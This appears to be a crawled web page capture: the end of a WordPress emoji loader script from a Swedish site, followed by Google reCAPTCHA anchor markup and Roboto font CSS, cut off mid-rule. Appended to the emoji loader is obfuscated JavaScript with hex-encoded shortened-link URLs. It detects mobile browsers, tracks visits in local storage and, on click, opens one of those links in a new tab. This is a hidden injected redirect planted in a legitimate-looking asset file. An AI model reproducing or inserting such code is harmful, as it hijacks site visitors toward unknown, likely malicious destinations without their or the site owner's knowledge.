t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x78\x41\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x77\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x69\x69\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x58\x45\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x42\x74\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x62\x45\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x65\x66\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x50\x55\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x64\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6e\x53\x51\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//# sourceURL=https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&co=aHR0cHM6Ly93d3cuZnJ5a3Nhc2ZhYm9kbGFnLnNlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qczjnuoiwexd
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
